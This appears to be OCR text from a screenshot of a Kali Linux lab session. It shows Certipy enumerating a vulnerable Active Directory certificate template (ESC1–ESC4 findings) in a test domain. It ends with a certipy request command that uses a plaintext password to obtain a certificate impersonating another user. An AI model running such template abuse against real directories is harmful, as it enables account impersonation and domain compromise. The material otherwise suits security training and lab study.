 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:40
root@kali: /home/kali
File Actions Edit View Help
1
Template Name : ESC4
Display Name : ESC4
Certificate Authorities : BERSERK-DC2-CA
Enabled : True
Client Authentication : True
Enrollment Agent : True
Any Purpose : True
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : ExportableKey
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 5 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Object Control Permissions
Owner : BERSERK.LOCAL\Administrator
Full Control Principals : BERSERK.LOCAL\Authenticated Users
Write Owner Principals : BERSERK.LOCAL\Authenticated Users
Write Dacl Principals : BERSERK.LOCAL\Authenticated Users
Write Property Principals : BERSERK.LOCAL\Authenticated Users
[!] Vulnerabilities
ESC1 : 'BERSERK.LOCAL\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authenticatio
n
ESC2 : 'BERSERK.LOCAL\\Authenticated Users' can enroll and template can be used for any purpose
ESC3 : 'BERSERK.LOCAL\\Authenticated Users' can enroll and template has Certificate Request Agent EKU set
ESC4 : 'BERSERK.LOCAL\\Authenticated Users' has dangerous permissions
(root㉿kali)-[/home/kali]
# certipy req -dc-ip 192.168.0.170 -u reze@BERSERK.local -p 'b0mbd3vil!!' -ca BERSERK-DC2-CA -target DC2.BERSERK.local -template ESC4 -upn Guts@BERSERK.loc
al -dns DC2.BERSERK.local
Right Ctrl
Type here to search
amazon
ENG
11:10 PM
16-11-2023